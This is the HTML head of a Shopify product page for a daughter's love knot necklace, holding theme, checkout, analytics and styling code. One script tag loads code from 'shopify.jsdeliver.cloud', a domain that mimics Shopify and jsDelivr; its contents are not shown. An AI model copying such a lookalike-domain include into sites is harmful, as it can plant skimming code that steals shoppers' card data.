

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snugglyofficial.com/en-de/products/daughter-reach-for-the-stars
body_size: 73659
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://snugglyofficial.com/en-de/products/daughter-reach-for-the-stars">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs="></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/secondary.js?v=176066990885051318471753236747" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Daughter - Reach For The Stars
 &ndash; Snuggly™</title>

    
      <meta name="description" content="Imagine her reaction receiving this beautiful Love Knot Necklace. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today! 14k white gold over stainless steel or 18k yellow gold ov">
    

    

<meta property="og:site_name" content="Snuggly™">
<meta property="og:url" content="https://snugglyofficial.com/en-de/products/daughter-reach-for-the-stars">
<meta property="og:title" content="Daughter - Reach For The Stars">
<meta property="og:type" content="product">
<meta property="og:description" content="Imagine her reaction receiving this beautiful Love Knot Necklace. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today! 14k white gold over stainless steel or 18k yellow gold ov"><meta property="og:image" content="http://snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492">
  <meta property="og:image:secure_url" content="https://snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="54.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Daughter - Reach For The Stars">
<meta name="twitter:description" content="Imagine her reaction receiving this beautiful Love Knot Necklace. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today! 14k white gold over stainless steel or 18k yellow gold ov">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="FU8LLkj93ww9G4GWfXeheWvFjGDOhc07UtRSfEbiHEY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29020422228/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="fcff56e24f69a82a0eb765b79af9b66c">
<meta id="in-context-paypal-metadata" data-shop-id="29020422228" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://snugglyofficial.com/products/daughter-reach-for-the-stars">
<link rel="alternate" hreflang="en" href="https://snugglyofficial.com/products/daughter-reach-for-the-stars">
<link rel="alternate" hreflang="en-FI" href="https://snugglyofficial.com/en-fi/products/daughter-reach-for-the-stars">
<link rel="alternate" hreflang="en-DE" href="https://snugglyofficial.com/en-de/products/daughter-reach-for-the-stars">
<link rel="alternate" hreflang="en-IE" href="https://snugglyofficial.com/en-ie/products/daughter-reach-for-the-stars">
<link rel="alternate" hreflang="en-SE" href="https://snugglyofficial.com/en-se/products/daughter-reach-for-the-stars">
<link rel="alternate" type="application/json+oembed" href="https://snugglyofficial.com/en-de/products/daughter-reach-for-the-stars.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-DE&shop_id=29020422228" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29020422228,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29020422228","merchantName":"Snuggly™","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Snuggly™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"fcff56e24f69a82a0eb765b79af9b66c","betas":["rich-media-storefront-analytics"],"domain":"snugglyofficial.com","predictiveSearch":true,"shopId":29020422228,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hoodiesdoodies.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"ProdShro_v1.42_0722_v5","id":143522365533,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "snugglyofficial.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-de/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4JWSUH8m6P\/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com","\/\/cdn.shopify.com\/proxy\/648139c41939a71d75a6daec1fc7f850162cad5415de1d0cc23b1acec9254e12\/api.goaffpro.com\/loader.js?shop=hoodiesdoodies.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=b3843ee6-05d6-4262-984a-0d1d5602f61d\u0026shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29020422228,"offset":-18000,"reqid":"f59311d9-02da-4e8f-b979-f13589d99150-1768726738","pageurl":"snugglyofficial.com\/en-de\/products\/daughter-reach-for-the-stars","u":"79f76bd3a724","p":"product","rtyp":"product","rid":7138457845853};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://snugglyofficial.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//snugglyofficial.com/cdn/shop/t/139/compiled_assets/scripts.js?v=18087"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.e9f6f9de321061073c6bfe03c28976ba8ce6ee18.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.4358a847d4875593d69cfc3f8cc0b44c17b3ed03.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.96e322f6d76ce794f25fa29e55d6997c3fb656b6.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.2086039c16bcc3a78a72a2f7b471e3c4a7f873a6.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.7b9f59841a5960c16fa2a897a0716c8ebb183221.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.fe031cd65d6e02906286add4f6dda06afc2615f0.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.816d4949fa7f7d79314595d7003eda5b44e959e3.woff") format("woff");
}


        :root {
          --font-body-family: Karla, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.25;
        --font-heading-scale: 1.04;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 30, 30, 30;
        --color-shadow: 30, 30, 30;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 241, 237;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 75, 63, 66;
        --color-base-accent-1: 183, 124, 124;
        --color-base-accent-2: 75, 63, 66;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%);
        --gradient-base-accent-1: #b77c7c;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.2rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.01em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//snugglyofficial.com/cdn/shop/t/139/assets/base.css?v=76279458980208555051753236747" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//snugglyofficial.com/cdn/shop/t/139/assets/component-predictive-search.css?v=76514217051199997821753236747"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
